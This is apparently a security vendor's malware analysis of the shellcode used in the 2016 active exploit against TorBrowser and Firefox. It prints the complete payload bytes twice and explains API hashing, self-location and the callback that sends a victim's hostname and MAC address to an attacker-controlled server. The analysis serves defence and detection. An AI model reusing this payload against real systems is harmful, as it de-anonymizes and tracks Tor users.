On November 29, an exploit code against TorBrowser was published. It is reported that Firefox and TorBrowser are under active attack for this vulnerability. This blog explains what the attackers are trying to do on their victim’s machine (shell code) and the techniques used under the hood.
Get The Shell Code Ready
Shell code is a piece of code which gets executed after a vulnerability is exploited. It is the actual instructions attackers want to run on the victim’s machine. The shell code of this active attack is defined in the front of the attacking HTML page.
var thecode
='\ue8fc\u0089\u0000\u8960\u31e5\u64d2\u528b\u8b30\u0c52\u528b\u8b14\u2872\ub70f\u264a\uff31\uc031\u3cac\u7c61\u2c02\uc120\u0dcf\uc701\uf0e2\u5752\u528b\u8b10\u3c42\ud001\u408b\u8578\u74c0\u014a\u50d0\u488b\u8b18\u2058\ud301\u3ce3\u8b49\u8b34\ud601\uff31\uc031\uc1ac\u0dcf\uc701\ue038\uf475\u7d03\u3bf8\u247d\ue275\u8b58\u2458\ud301\u8b66\u4b0c\u588b\u011c\u8bd3\u8b04\ud001\u4489\u2424\u5b5b\u5961\u515a\ue0ff\u5f58\u8b5a\ueb12\u5d86\u858d\u0297\u0000\u6850\u774c\u0726\ud5ff\uc085\u840f\u0185\u0000\u858d\u029e\u0000\u6850\u774c\u0726\ud5ff\uc085\u840f\u016f\u0000\u90bb\u0001\u2900\u54dc\u6853\u8029\u006b\ud5ff\udc01\uc085\u850f\u0155\u0000\u5050\u5050\u5040\u5040\uea68\udf0f\uffe0\u31d5\uf7db\u39d3\u0fc3\u3a84\u0001\u8900\u68c3\u2705\ue21b\u6866\u5000\uc931\uc180\u6602\u8951\u6ae2\u5210\u6853\ua599\u6174\ud5ff\uc085\u0874\u8dfe\u0248\u0000\ud775\u00b8\u0001\u2900\u89c4\u52e2\u5250\ub668\ude49\uff01\u5fd5\uc481\u0100\u0000\uc085\u850f\u00f6\u0000\ue857\u00fa\u0000\u895e\u8dca\ua7bd\u0002\ue800\u00ec\u0000\u834f\u20fa\u057c\u20ba\u0000\u8900\u56d1\ua4f3\u0db9\u0000\u8d00\u8ab5\u0002\uf300\u89a4\u44bd\u0002\u5e00\u6856\u28a9\u8034\ud5ff\uc085\u840f\u00ae\u0000\u8b66\u0a48\u8366\u04f9\u820f\u00a0\u0000\u408d\u8b0c\u8b00\u8b08\ub809\u0100\u0000\u8950\u29e7\u89c4\u57e6\u5156\u6851\u7248\ub8d2\ud5ff\uc085\uc481\u0104\u0000\ub70f\u830f\u06f9\u7072\u06b9\u0000\ub800\u0010\u0000\uc429\ue789\uca89\ue2d1\u5250\ud231\u168a\ud088\uf024\ue8c0\u3c04\u7709\u0404\ueb30\u0402\u8837\u4707\ud088\u0f24\u093c\u0477\u3004\u02eb\u3704\u0788\u4647\ud4e2\u2959\u89cf\u58fe\uc401\ubd8b\u0244\u0000\ua4f3\u36e8\u0000\u3100\u50c0\u2951\u4fcf\u5357\uc268\u38eb\uff5f\uebd5\u6a09\u6800\u1347\u6f72\ud5ff\u6853\u6e75\u614d\ud5ff\uedeb\uc931\ud1f7\uc031\uaef2\ud1f7\uc349\u0000\u0000\u8d03\ua7bd\u0002\ue800\uffe4\uffff\ub94f\u004f\u0000\ub58d\u026e\u0000\ua4f3\ubd8d\u02a7\u0000\ucbe8\uffff\uc3ff\u0a0d\u6341\u6563\u7470\u452d\u636e\u646f\u6e69\u3a67\u6720\u697a\u0d70\u0d0a\u000a\u0a0d\u6f43\u6b6f\u6569\u203a\u434d\u773d\u3273\u335f\u0032\u5049\u4c48\u4150\u4950\u4700\u5445\u2f20\u6130\u3238\u6131\u3038\u302f\u6435\u3063\u3132\u2032\u5448\u5054\u312f\u312e\u0a0d\u6f48\u7473\u203a\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u4190';
Make this at the beginning of the attacking page will help attackers to debug or change their shell code easier.
To analyse this code, here is a small endian issue, the correct sequence of beginning should be “\xfc\xe8”, so I wrote a small python code to fix that and replace the “\u” with “\x”. Below is the updated shell code we are going to analysis. You can load this shell code to your disassembler or convert it to an executable windows PE file by using shellcode2exe.
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x8d\x85\x97\x02\x00\x00\x50\x68\x4c\x77\x26\x07\xff\xd5\x85\xc0\x0f\x84\x85\x01\x00\x00\x8d\x85\x9e\x02\x00\x00\x50\x68\x4c\x77\x26\x07\xff\xd5\x85\xc0\x0f\x84\x6f\x01\x00\x00\xbb\x90\x01\x00\x00\x29\xdc\x54\x53\x68\x29\x80\x6b\x00\xff\xd5\x01\xdc\x85\xc0\x0f\x85\x55\x01\x00\x00\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x31\xdb\xf7\xd3\x39\xc3\x0f\x84\x3a\x01\x00\x00\x89\xc3\x68\x05\x27\x1b\xe2\x66\x68\x00\x50\x31\xc9\x80\xc1\x02\x66\x51\x89\xe2\x6a\x10\x52\x53\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x08\xfe\x8d\x48\x02\x00\x00\x75\xd7\xb8\x00\x01\x00\x00\x29\xc4\x89\xe2\x52\x50\x52\x68\xb6\x49\xde\x01\xff\xd5\x5f\x81\xc4\x00\x01\x00\x00\x85\xc0\x0f\x85\xf6\x00\x00\x00\x57\xe8\xfa\x00\x00\x00\x5e\x89\xca\x8d\xbd\xa7\x02\x00\x00\xe8\xec\x00\x00\x00\x4f\x83\xfa\x20\x7c\x05\xba\x20\x00\x00\x00\x89\xd1\x56\xf3\xa4\xb9\x0d\x00\x00\x00\x8d\xb5\x8a\x02\x00\x00\xf3\xa4\x89\xbd\x44\x02\x00\x00\x5e\x56\x68\xa9\x28\x34\x80\xff\xd5\x85\xc0\x0f\x84\xae\x00\x00\x00\x66\x8b\x48\x0a\x66\x83\xf9\x04\x0f\x82\xa0\x00\x00\x00\x8d\x40\x0c\x8b\x00\x8b\x08\x8b\x09\xb8\x00\x01\x00\x00\x50\x89\xe7\x29\xc4\x89\xe6\x57\x56\x51\x51\x68\x48\x72\xd2\xb8\xff\xd5\x85\xc0\x81\xc4\x04\x01\x00\x00\x0f\xb7\x0f\x83\xf9\x06\x72\x70\xb9\x06\x00\x00\x00\xb8\x10\x00\x00\x00\x29\xc4\x89\xe7\x89\xca\xd1\xe2\x50\x52\x31\xd2\x8a\x16\x88\xd0\x24\xf0\xc0\xe8\x04\x3c\x09\x77\x04\x04\x30\xeb\x02\x04\x37\x88\x07\x47\x88\xd0\x24\x0f\x3c\x09\x77\x04\x04\x30\xeb\x02\x04\x37\x88\x07\x47\x46\xe2\xd4\x59\x29\xcf\x89\xfe\x58\x01\xc4\x8b\xbd\x44\x02\x00\x00\xf3\xa4\xe8\x36\x00\x00\x00\x31\xc0\x50\x51\x29\xcf\x4f\x57\x53\x68\xc2\xeb\x38\x5f\xff\xd5\xeb\x09\x6a\x00\x68\x47\x13\x72\x6f\xff\xd5\x53\x68\x75\x6e\x4d\x61\xff\xd5\xeb\xed\x31\xc9\xf7\xd1\x31\xc0\xf2\xae\xf7\xd1\x49\xc3\x00\x00\x00\x00\x03\x8d\xbd\xa7\x02\x00\x00\xe8\xe4\xff\xff\xff\x4f\xb9\x4f\x00\x00\x00\x8d\xb5\x6e\x02\x00\x00\xf3\xa4\x8d\xbd\xa7\x02\x00\x00\xe8\xcb\xff\xff\xff\xc3\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45\x6e\x63\x6f\x64\x69\x6e\x67\x3a\x20\x67\x7a\x69\x70\x0d\x0a\x0d\x0a\x00\x0d\x0a\x43\x6f\x6f\x6b\x69\x65\x3a\x20\x4d\x43\x3d\x77\x73\x32\x5f\x33\x32\x00\x49\x50\x48\x4c\x50\x41\x50\x49\x00\x47\x45\x54\x20\x2f\x30\x61\x38\x32\x31\x61\x38\x30\x2f\x30\x35\x64\x63\x30\x32\x31\x32\x20\x48\x54\x54\x50\x2f\x31\x2e\x31\x0d\x0a\x48\x6f\x73\x74\x3a\x20\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90\x41
Attacker’s problem
This part I’m going to explain what’s the shell code writer’s problem when developing the code and how they resolve these problems. This can help us understand better about how the shell code works and the techniques used.
When the shell code gets executed on victim’s machine, the number one problem is that shell code doesn’t know the address of API it needs. Let’s say the attacker wants to execute Windows API “LoadLibraryA” to load some Library. The problem is they need to get the address of these function in current address space. The invention of Address Space Layout Randomization (ASLR) technique has made this very hard.
In 2009, Stephen Fewer published api_call Function. This function can be used to locate and call Windows APIs by iterating “InMemoryOrder module list”. This method/function was quickly used by attackers to call the API they want. As a matter of fact, they are using it here as you can see below:

The rightmost one is the solution to the API call’s problem I mentioned in our shell code.
You can see that the shell code used this time is very close to the one used back in 2013 attack.
Attackers only need a include the “api_call Function “ in their shell code so they can call this API to call Windows API. They can just use “Push WINAPI hash, Push arguments” then call address of “api_call Function.“ But there is one more problem: shell code doesn’t know its own address in memory.
If shell code doesn’t know its own address, then it won’t know the address of this “api_call Function“. This problem is resolved in a very smart way in this shell code.

Attackers put the “api_call Function“ just after the “call MAIN” function. So after “call MAIN” gets executed. The ESP points to the address of “api_call Function”. And in the MAIN function of the shell code, attackers just need to execute “POP EBP”, the EBP will have the address of “api_call Function “.
After resolving these two problems in the shell code, the shell code finally can implement its other functionalities. It only needs to prepare the arguments and the hash of the Windows API function, then “call EBP”. I created a list of APIs used in our shell code here as you can see below.

It is straightforward to understand what the shell code is trying to do here: connecting back to the attacker controlled IP address and sending the victim’s hostname and ARP/MAC address. These Window API calls are again very similar to the one used in the 2013 attacks.
To get a better picture of what is the network package likes, I changed the shell code a little bit to force it connect to the IP address I control instead of theirs.

The part I need to change in the shell code is the connect API. I changed the IP address to my testing box. The shell code will send a GET request to “/0a821a80/05dc0212” to my testing box with the victim’s hostname and MAC address, as you can see below:

This is what the attacker gets in their controlled server. The MAC address can be used to track who is the victim easily. If this type of package is detected in someone’s network, this means he is under attack.
Conclusion
This shell code is being used in the active attacks against TorBrowser and Firefox. Mozilla released an urgent update on Wednesday to fixed the vulnerability used in the attack. Qualys has released a QID: 370245 to detect this vulnerability. We highly recommend that customers scan their environment for this QID to identify these assets.
Reference
- https://lists.torproject.org/pipermail/tor-talk/2016-November/042639.html
- https://defuse.ca/online-x86-assembler.htm#disassembly2
- http://blog.harmonysecurity.com/2009_08_01_archive.html
- https://tsyrklevich.net/tbb_payload.txt
- https://github.com/iagox86/nbtool/blob/master/samples/shellcode-win32/block_api.asm